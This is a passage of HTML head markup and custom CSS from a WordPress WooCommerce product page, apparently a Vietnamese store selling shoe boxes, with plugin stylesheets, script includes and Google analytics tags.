!important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://hopdunggiayrapbox.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://hopdunggiayrapbox.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://hopdunggiayrapbox.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.0.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://hopdunggiayrapbox.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1762870864' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<style type="text/css">@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/700/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}</style>
<link rel='stylesheet' id='ywpc-frontend-css' href='https://hopdunggiayrapbox.com/wp-content/plugins/yith-woocommerce-product-sales-countdown-premium/assets/css/ywpc-style-3.css?ver=6.9' type='text/css' media='all' />
<style id='ywpc-frontend-inline-css' type='text/css'>

				.ywpc-countdown,
				.ywpc-sale-bar {
					background: #fafafa;
					border: 1px solid #dbd8d8;
				}

				.ywpc-countdown > .ywpc-header,
				.ywpc-sale-bar > .ywpc-header {
					color: #a12418;
					font-size: 25px;
				}

				.ywpc-countdown-loop > .ywpc-header,
				.ywpc-sale-bar-loop > .ywpc-header {
					color: #a12418;
					font-size: 15px;
				}
					.ywpc-countdown > .ywpc-timer > div > .ywpc-amount,
					.ywpc-countdown-loop > .ywpc-timer > div > .ywpc-amount {
						background: #ffffff;
					}
		
					.ywpc-countdown > .ywpc-timer > div > .ywpc-amount > span {
						color: #3c3c3c;
						font-size: 28px;
					}
		
					.ywpc-countdown-loop > .ywpc-timer > div > .ywpc-amount > span {
						color: #3c3c3c;
						font-size: 15px;
					}
				.ywpc-sale-bar > .ywpc-bar > .ywpc-back,
				.ywpc-sale-bar-loop > .ywpc-bar > .ywpc-back {
					background: #e6e6e6;
				}
	
				.ywpc-sale-bar > .ywpc-bar > .ywpc-back > .ywpc-fore,
				.ywpc-sale-bar-loop > .ywpc-bar > .ywpc-back > .ywpc-fore {
					background: #a12418;
				}
/*# sourceURL=ywpc-frontend-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://hopdunggiayrapbox.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://hopdunggiayrapbox.com/wp-content/themes/flatsome-child/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='flatsome-child-css' href='https://hopdunggiayrapbox.com/wp-content/themes/flatsome-child/style.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://hopdunggiayrapbox.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://hopdunggiayrapbox.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://hopdunggiayrapbox.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://hopdunggiayrapbox.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://hopdunggiayrapbox.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://hopdunggiayrapbox.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://hopdunggiayrapbox.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://hopdunggiayrapbox.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://hopdunggiayrapbox.com/wp-content/themes/flatsome-child/style.css?ver=3.7' type='text/css' media='all' />
<style type="text/css">@font-face {font-family:Lexend Deca;font-style:normal;font-weight:400;src:url(/cf-fonts/s/lexend-deca/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:auto;}@font-face {font-family:Lexend Deca;font-style:normal;font-weight:400;src:url(/cf-fonts/s/lexend-deca/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:auto;}@font-face {font-family:Lexend Deca;font-style:normal;font-weight:400;src:url(/cf-fonts/s/lexend-deca/5.0.11/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:auto;}@font-face {font-family:Lexend Deca;font-style:normal;font-weight:700;src:url(/cf-fonts/s/lexend-deca/5.0.11/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:auto;}@font-face {font-family:Lexend Deca;font-style:normal;font-weight:700;src:url(/cf-fonts/s/lexend-deca/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:auto;}@font-face {font-family:Lexend Deca;font-style:normal;font-weight:700;src:url(/cf-fonts/s/lexend-deca/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:auto;}</style>
<script type="text/javascript" src="https://hopdunggiayrapbox.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hopdunggiayrapbox.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hopdunggiayrapbox.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.5" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https://hopdunggiayrapbox.com/gio-hang/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hopdunggiayrapbox.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hopdunggiayrapbox.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.0.5" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hopdunggiayrapbox.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.0.5" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","i18n_rating_options":["1 tr\u00ean 5 sao","2 tr\u00ean 5 sao","3 tr\u00ean 5 sao","4 tr\u00ean 5 sao","5 tr\u00ean 5 sao"],"i18n_product_gallery_trigger_text":"Xem th\u01b0 vi\u1ec7n \u1ea3nh to\u00e0n m\u00e0n h\u00ecnh","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hopdunggiayrapbox.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.0.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hopdunggiayrapbox.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.5" id="js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://hopdunggiayrapbox.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hopdunggiayrapbox.com/wp-json/wp/v2/product/129" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hopdunggiayrapbox.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hopdunggiayrapbox.com/?p=129' />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8XYLQ93FXG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8XYLQ93FXG');
</script>

<meta name="google-site-verification" content="ktyPaMq6Ueq7C10eWCrvJqI8BpT6wPs3xv62FZmC9Fs" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17634436921"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-17634436921');
</script>
<!-- Event snippet for Lượt xem trang conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-17634436921/PvaECNK8mqkbELnO4NhB',
      'value': 1.0,
      'currency': 'VND'
  });
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8XYLQ93FXG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8XYLQ93FXG');
</script>
<meta name="google-site-verification" content="__vUxzjRIBQ1ZvEkYaSuLz3n77OAKlDF_tTBfqtIGWI" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/cropped-favicon-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/cropped-favicon-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/cropped-favicon-180x180.webp" />
<meta name="msapplication-TileImage" content="https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/cropped-favicon-270x270.webp" />
<style id="custom-css" type="text/css">:root {--primary-color: #af1713;--fs-color-primary: #af1713;--fs-color-secondary: #000000;--fs-color-success: #60dc22;--fs-color-alert: #b20000;--fs-color-base: #000000;--fs-experimental-link-color: #000000;--fs-experimental-link-color-hover: #af1713;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1550px}.row.row-collapse{max-width: 1520px}.row.row-small{max-width: 1542.5px}.row.row-large{max-width: 1580px}.header-main{height: 150px}#logo img{max-height: 150px}#logo{width:200px;}#logo img{padding:20px 0;}.header-bottom{min-height: 60px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:90px!important}.stuck #logo img{max-height: 90px!important}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #ffffff}.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 90px}#logo img{max-height: 90px}}.header-top{background-color:#000000!important;}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: "Lexend Deca", sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Lexend Deca", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Lexend Deca", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lexend Deca", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Lexend Deca", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.has-equal-box-heights .box-image {padding-top: 100%;}.shop-page-title.featured-title .title-bg{ background-image: url(https://hopdunggiayrapbox.com/wp-content/uploads/2024/03/12281471597-1590732964-640x640-1.webp)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-1{background-color: #ffffff}.absolute-footer, html{background-color: #ffffff}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.promo-banner {/* font-family: Poppins, sans-serif; */font-weight: 400;font-style: normal;text-transform: none;line-height: 1.5;color: #000000;display: block;letter-spacing: 0px;text-rendering: optimizeLegibility;font-size: 20px;background-color: #09273f;text-align: center;color: #ffffff;font-size: 15px;position: relative;width: 100%;height: 0;line-height: 0;z-index: 5000;top: 0;transition: all 0.3s linear;overflow: hidden;transition: all 0s linear;height: auto;min-height: 30px;line-height: 1.1;display: flex;align-items: center;}.promo-banner .promo-banner-content {margin: 0px auto;padding: 0 1.5rem;padding-bottom: 5px;padding-top: 5px;line-height: 16px;}.promo-banner p {margin-bottom: 0;display: inline;line-height: 1;}/* #top-bar .nav>li {margin: 0 10px;}#top-bar .nav li a {color: #626262;font-size: 13px;} *//* .header-main,.header-bottom {border-bottom: 1px solid #5f6a7d;}.header-bottom .header-bottom-nav>li>a {font-weight: 400;border-bottom: 1px solid transparent;padding: 16px 0;font-size: 16px;outline: none;}.header-bottom .header-bottom-nav li.current-menu-item a {font-weight: 700;transition: all ease-in-out 0.3s;}.header .header-bottom .header-bottom-nav li:hover a {color: #007db5;border-bottom: solid 1px #007db5;} */.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {border-radius: 50px;/* padding-top: 12px;padding-bottom: 12px; */height: 44px;}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit {border-radius: 0 50px 50px 0;font-weight: 400;}/* .header-nav.nav>li.html {font-size: 1em;}.header-main .nav>li>a {color: #000000;font-weight: 400;font-size: 15px;}a.header-cart-link {font-weight: 400;} *//* .back-to-top:after {content: "\25B2";position: relative;}.back-to-top.button.icon {box-shadow: 0 0 2px 1px rgba(0, 0, 0, .2);opacity: .6;bottom: 85px;background-color: #ffffff;border: solid 1px black;color: #000;margin: 0;width: 35px;height: 35px;min-width: auto;min-height: auto;line-height: 30px;} *//* .footer-wrapper .payment-icons {display: inline-flex;gap: 5px;}.footer-wrapper .payment-icons .payment-icon {background-color: transparent;border-radius: 0;padding: 0;opacity: 1;margin: 0;line-height: 0;height: auto;width: auto;display: inline-block;} */.footer-wrapper .payment-icons .payment-icon svg {/* height: 24px;width: 38px !important; *//* height: 30px;width: 48px !important; */}.row-radius {border-radius: 8px;overflow: hidden;}/* .footer-wrapper {font-size: 13px;line-height: 17px;background-color: #f7f7f7;}.absolute-footer {display: none;} *//* .footer-wrapper .copyright {} *//* .footer-wrapper .copyright * {margin-bottom: 0;color: #000;font-size: 13px;}.footer-wrapper .section-title .section-title-main {font-style: normal;text-transform: none;color: #000000;letter-spacing: 0px;margin: 0;padding: 0;font-size: 15px;border: 0;}.footer-wrapper .section-title-normal {border: 0;margin: 0;} */.newsletter-form {padding: 0;}.newsletter-form .mc4wp-form {max-width: 100%;margin: 0 auto;}.newsletter-form .mc4wp-form-fields {display: flex;justify-content: center;}.newsletter-form .mc4wp-form input {width: 65%;border-radius: 50px 0 0 50px;font-size: 16px;height: auto;min-height: 40px;margin: 0;border: 0;padding: 0px 0px 0px 16px;}.newsletter-form .mc4wp-form input[type="submit"] {width: 35%;text-transform: unset;margin-right: 0;background: rgb(1, 34, 105);border-radius: 0 50px 50px 0;border: 0;color: rgb(255, 255, 255);font-weight: 700;font-size: 15px;/* min-height: 40px; */padding: 0;letter-spacing: 0;}.newsletter-form .text * {margin: 0 0 5px 0;padding: 0;}.newsletter-form .text p {font-size: 14px;}.newsletter-form .col {padding-bottom: 0;}/* .footer-wrapper .ux-menu-link__link {color: #000000;font-size: 13px;min-height: auto;padding: 0;margin: 0 0 15px;line-height: 1.5;}.footer-wrapper p {margin-bottom: 10px;} *//* .copyright {display: flex;align-items: center;height: 100%;} */.social-icons {margin-top: 0;}/* .header-bottom .header-bottom-nav li:hover a::after {content: '';background-color: #007db5;position: absolute;bottom: 0;left: 0;width: 100%;height: 1px;} */.section-title a.title-viewmore,.section-title a i {color: #6170f7;font-size: 14px;font-weight: 400;}.section-title.section-title-normal {border: 0;}.section-title-normal span {margin: 0;padding: 0;border: 0;text-transform: unset;}.img-radius img {border-radius: 8px;}/* .icon-box-text .text * {margin-bottom: 0;} */.icon-box-text .text a {color: #2196f3}.icon-box .icon-box-img,.icon-box-text .text * {margin-bottom: 0;}.icon-box-category img {border-radius: 50%;}.icon-box-category .icon-box-text {margin-top: 10px;}.icon-box-category .icon-box-img img {transform: scale(1);transition: all 0.3s ease-in-out;}.icon-box-category .icon-box-text h5 {text-transform: unset;font-size: 13px;font-weight: 600;border-bottom: 2px solid transparent;transition: all 0.3s ease-in-out;}.icon-box-category:hover .icon-box-img img {transform: scale(1.1);}.icon-box-category:hover .icon-box-text h5 {border-color: #000;}.title-category {margin-bottom: 10px;}.title-category b {display: none;}.title-category .section-title-center span {display: block;text-align: center;text-transform: unset;font-weight: 400;font-size: 18px;width: 100%;}.title-product a {color: #6170f7;font-size: 14px;font-weight: 400;}.title-product p {margin-bottom: 0;}.home .product-small {position: relative;}.home .product-small .box-text-products {bottom: 10px;color: #000;left: 10px;position: absolute;width: auto;padding: 0;}.home .product-small .price-wrapper {border-radius: 20px;background-color: #fff;padding: 5px 10px;color: #012344;display: inline-block;width: auto;}.home .product-small .price-wrapper * {font-weight: 400;}.cart-item .nav-dropdown {width: 420px;}.widget_shopping_cart p.total {display: flex;justify-content: space-between;border-bottom: 0;border-top-width: 1px;margin-top: 10px;}.woocommerce-mini-cart__buttons .button.checkout {display: inline-flex;align-items: center;justify-content: center;border: 1px solid;padding: 14px 20px;text-align: center;font-weight: normal;font-style: normal;font-size: 16px;cursor: pointer;/* background: #007db5; */color: #ffffff;border-radius: 50px;}dl.variation dt {margin-bottom: 5px;}dd .wcpa_cart_type_color-group .wcpa_cart_color {background: none !important;color: #000;height: auto !important;padding: 0 !important;border: 0 !important;margin: 0;min-width: unset !important;display: inline-flex;line-height: 0!important;font-weight: bold;}dl.variation {display: block;width: 100%;color: #a5a5a5;font-size: 90%;line-height: 1.4;margin-bottom: 0;}dl.variation dt,dl.variation dd {display: inline;float: left;margin-bottom: 0;}dl.variation dt {clear: both;}dl.variation dd {padding-left: 2px;}dl.variation p {margin-bottom: 0;text-transform: capitalize;line-height: inherit;}dl.variation:after {display: block;content: "";width: 100%;height: 1px;clear: both;}.product-quick-view-container .input-text.qty,.single-product .input-text.qty {box-shadow: none !important;-webkit-appearance: none !important;-webkit-box-shadow: none !important;max-width: 100% !important;-moz-appearance: textfield;padding-right: 38px !important;padding-left: 12px !important;width: 82px !important;background-color: #fff !important;border: 1px solid #e6e6e6 !important;height: 100% !important;line-height: normal;text-align: center;font-size: 1em;appearance: none;border-radius: 0;/* color: #333; */min-height: 56px;}.product-quick-view-container .quantity,.single-product .quantity {margin-bottom: 0;position: relative;/* border-color: #e6e6e6; */margin-right: 1rem;height: 56px;}body.single-product .quantity .minus,body.single-product .quantity .plus {text-align: center;position: absolute !important;width: 25px;height: 28px !important;min-height: 28px !important;padding: 0 !important;right: 0;border: 1px solid #e6e6e6 !important;background: #f8f8f8;border-left: 1px solid #e6e6e6 !important;line-height: 28px;margin-right: 0;}body.single-product .quantity .minus {bottom: 0;}.text-center .quantity,.quantity {opacity: 1;display: inline-block;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;margin-right: 1em;white-space: nowrap;vertical-align: top;}.sg_wrapper_add_to_cart_quantity {display: inline-flex;display: flex;/* margin-bottom: 1rem; */}.sg_wrapper_add_to_cart_quantity .single_add_to_cart_button {flex: 1;}.product-quick-view-container .single_add_to_cart_button,.single-product .single_add_to_cart_button {height: 56px;margin-bottom: 0;border-radius: 3px;/* white-space: nowrap; */padding: 10px 0;/* display: block; *//* width: 100%; */font-size: 1rem;font-weight: 400;line-height: 24px !important;box-shadow: 0 4px 6px -2px rgb(35 67 92 / 32%);border: 1px solid rgba(0, 0, 0, .16) !important;}.single-product .single_add_to_cart_button:not(.salesgen-buy-now-button) {/* background: #0272a9 !important; */}#sg-quick-buynow {/* margin-top:15px; */background-color: #ff4343;margin-right: 0;margin-left: 1rem;}/* .salesgen-wrapper-atc{display: flex;} 